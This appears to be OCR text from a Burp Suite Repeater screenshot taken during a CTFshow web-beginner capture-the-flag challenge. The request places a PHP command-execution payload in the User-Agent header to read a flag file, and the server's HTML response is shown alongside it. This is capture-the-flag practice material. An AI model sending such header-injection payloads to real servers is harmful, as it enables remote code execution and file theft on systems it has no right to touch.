 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://a1d1e2c5-8f15-46e0-bb77-a662d5d5feaa.chall.ctf.show ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host a1d1e2c5-8f15-46e0-bb77-a662d5d5feaa.chall.ctf.show
User Agent: <?php system('tac ../f*');?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=175bb73f54d77b-0007cf4cdc76288-4c3f2678-144000-175bb73f54e5aa
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Sun, 24 Jan 2021 09:23:14 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 1615
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<title>CTFshow-web入门</title>
<link rel="stylesheet" href="layui/css/layui.css">
<script src="layui/layui.js"></script>
<script src="js/jquery-3.2.1.min.js"></script>
</head>
<body id="top" >
<ul class="layui-nav" lay-filter="">
<li class="layui-nav-item layui-this"><a href="index.php">CTFshow-web入门</a></li>
</ul>
<div class="layui-container">
<div class="layui-row" style="height: 40px;"></div>
<div class="layui-elem-quote">
<p id="result">后端校验要严密</p>
</div>
<div class="layui-row">
? < + > Type a search term 0 matches
Done 1,809 bytes | 103 millis